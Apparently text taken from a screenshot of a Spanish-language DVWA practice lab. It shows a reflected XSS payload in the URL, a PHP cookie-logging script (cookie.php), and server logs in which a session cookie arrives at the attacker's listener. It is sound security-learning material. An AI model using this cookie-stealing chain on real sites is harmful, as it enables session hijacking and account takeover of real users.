 Vulnerability: Reflected C
192.168.0.12/vulnerabilities/xss_r/?name=<script>new+Im
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~/estudios/DVWA/XSS]
$ cat cookie.php
<?php
// Captura la cookie del parámetro 'c' en la URL
$stolen_cookie = $_GET['c'];
// Abre o crea un archivo de registro para guardar las cookies
$log_file = fopen("stolen_cookies.txt", "a");
// Escribe la cookie en el archivo con una marca de tiempo para registrarla
$log_entry = "[" . date("Y-m-d H:i:s") . "] " . $stolen_cookie . "\n";
fwrite($log_file, $log_entry);
// Cierra el archivo
fclose($log_file);
?>
(kali㉿kali)-[~/estudios/DVWA/XSS]
$ php -S 0.0.0.0:8000
[Tue Sep 2 05:30:44 2025] PHP 8.4.8 Development Server (http://0.0.0.0:8000) started
[Tue Sep 2 05:30:54 2025] 192.168.0.17:53468 Accepted
[Tue Sep 2 05:30:54 2025] 192.168.0.17:53468 [200]: GET /cookie.php?c=PHPSESSID=3dpedm8fm8is1e87uo1h2mo0b4;%20sec
urity=low
[Tue Sep 2 05:30:54 2025] 192.168.0.17:53468 Closing
[Tue Sep 2 05:30:59 2025] 192.168.0.17:57616 Accepted
[Tue Sep 2 05:30:59 2025] 192.168.0.17:57616 [200]: GET /cookie.php?c=PHPSESSID=3dpedm8fm8is1e87uo1h2mo0b4;%20sec
urity=low
[Tue Sep 2 05:30:59 2025] 192.168.0.17:57616 Closing
[Tue Sep 2 05:31:09 2025] 192.168.0.17:45112 Accepted
[Tue Sep 2 05:31:09 2025] 192.168.0.17:45112 [200]: GET /cookie.php?c=PHPSESSID=3dpedm8fm8is1e87uo1h2mo0b4;%20sec
urity=low
[Tue Sep 2 05:31:09 2025] 192.168.0.17:45112 Closing
kali0:zsh- 1:php*
Presione "Ctrl + BARRA ESPACIADORA"en el teclado
025-09-02 05:31